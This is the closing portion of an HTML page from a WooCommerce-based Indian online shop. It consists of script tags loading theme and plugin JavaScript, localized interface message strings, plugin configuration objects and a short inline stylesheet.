<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wcfm_core_js-js-extra">
var wcfm_notification_sound = {"file":"https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://www.thegreatindianshop.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"2231e2a485"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24" id="wcfm_core_js-js"></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.thegreatindianshop.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"0","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.83" id="pwaforwp-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.83" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.83" id="pwaforwp-download-js-js"></script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","nonce":"6105ed9fc2","generate_all":"stop"};
//# sourceURL=alpus-aprs-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0" id="alpus-aprs-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.thegreatindianshop.com/wp-content/themes/porto-child","ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","cart_url":"https://www.thegreatindianshop.com/cart/","change_logo":"","container_width":"1572","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.thegreatindianshop.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1612","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"be7fc296c0","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-300x225.png","shop_filter_layout":null,"func_url":"https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/","gmap_uri":"language=en","gmt_offset":"0"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme.min.js?ver=7.6.3" id="porto-theme-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.6.3" id="porto-compare-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.6.3" id="porto-theme-lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
<script></script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style></body>
</html>